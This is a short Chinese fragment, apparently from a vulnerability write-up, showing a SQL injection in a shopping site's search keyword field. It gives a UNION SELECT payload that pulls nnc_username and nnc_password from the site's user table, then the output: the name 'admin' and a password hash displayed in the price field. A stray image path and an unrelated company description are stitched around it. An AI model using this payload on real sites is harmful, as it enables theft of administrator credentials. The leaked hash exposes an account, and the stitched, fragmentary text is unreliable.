 关键字： MOTO%' union select
1,2,3,nnc_username,5,6,nnc_password,8,9,10,11,12,13,14,15,16,17,18,19,20
where nnc_id=50 and '%'='
搜索结果
1 页:1/1页 24条/页 总共:1条
admin
原价：7a57a5a743894a0e元
现价：8元 定购
图4 成功暴出
首页 > 新闻中心 > 关于风渡网络
关于风渡网络
烟台风渡网络科技有限公司是网络购物软件与技术服务全面提供
（个人一个人）电子商务平台的开发与服务，提供全球最专业的